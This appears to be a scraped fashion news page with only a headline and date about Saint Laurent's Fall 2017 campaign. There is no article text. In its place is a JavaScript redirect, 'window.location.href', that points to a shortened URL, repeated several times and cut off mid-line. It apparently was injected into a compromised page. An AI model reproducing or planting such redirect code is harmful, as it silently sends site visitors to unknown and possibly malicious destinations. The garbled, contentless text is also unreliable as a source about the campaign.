
Saint Laurent Turns Up the Shine Factor for Fall
2017 Campaign
October 1, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...